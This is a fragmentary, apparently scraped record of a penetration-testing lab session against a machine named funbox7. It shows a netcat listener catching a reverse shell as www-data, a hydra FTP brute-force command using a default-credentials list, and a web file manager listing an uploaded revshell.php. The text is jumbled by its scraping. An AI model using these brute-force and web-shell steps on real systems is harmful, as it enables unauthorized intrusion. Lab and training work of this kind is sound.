 ┌[parrot]─[00:21-13/11]─[/home/red/Redteam/tools]
└╼red$nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.247] from (UNKNOWN) [192.168.184.132] 56354
Linux funbox7 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 05:53:48 up 44 min,  0 users,  load average: 0.12, 0.22, 0.10
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami && id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Kaizen Pentesting Framework
hydra -C
/usr/share/seclists/Passwords/Default-
Credentials/ftp-betterdefaultpasslist.txt
192.168.x.x ftp
If web login form simultaneously run
192.168.184.132/revshell.php
Direktori : /var/www/html/
File Ter-Upload :*
Upload File : Choose File No file c
Name
index.html 10.
mini.php 8.0
revshell.php 2.5
robots.txt 0.